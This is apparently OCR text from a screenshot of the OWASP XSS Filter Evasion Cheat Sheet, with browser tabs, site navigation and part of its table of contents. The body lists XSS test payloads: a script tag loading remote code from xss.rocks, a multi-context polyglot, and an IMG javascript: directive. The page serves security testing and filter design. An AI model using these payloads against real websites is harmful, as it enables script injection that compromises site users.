 #1532858 Cross-site scripting
Cross-Site Scripting (XSS) Chea
XSS Filter Evasion - OWASP Che
Notepad | Online Notes free, no
https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
10
XSS Filter Evasion
Search
OWASP/CheatSheetSeries
20.7k 3k
OWASP Cheat Sheet Series
Introduction
Index Alphabetical
Index ASVS
Index MASVS
Index Proactive Controls
Index Top 10
Cheatsheets
AJAX Security
Abuse Case
Access Control
Attack Surface Analysis
Authentication
Authorization
Authorization Testing
Automation
Bean Validation
C-Based Toolchain Hardening
Choosing and Using Security
Questions
Clickjacking Defense
Basic XSS Test Without Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first
(the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
XSS Locator (Polygot)
The following is a "polygot test XSS payload." This test will execute in multiple contexts including
html, script string, js and URL. Thank you to Gareth Heyes for this contribution.
javascript:/*--></title></style></textarea></script></xmp><svg/onload='+
/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
Image XSS Using the JavaScript Directive
Image XSS using the JavaScript directive (IE7.0 doesn't support the JavaScript directive in
context of an image, but it does in other contexts, but the following show the principles that
would work in other tags as well:
<IMG SRC="javascript:alert('XSS');">
No Quotes and no Semicolon
Table of contents
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polygot)
Image XSS Using the
JavaScript Directive
No Quotes and no Semicolon
Case Insensitive XSS Attack
Vector
HTML Entities
Grave Accent Obfuscation
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain
Default SRC Tag by Leaving it
Empty
Default SRC Tag by Leaving it
out Entirely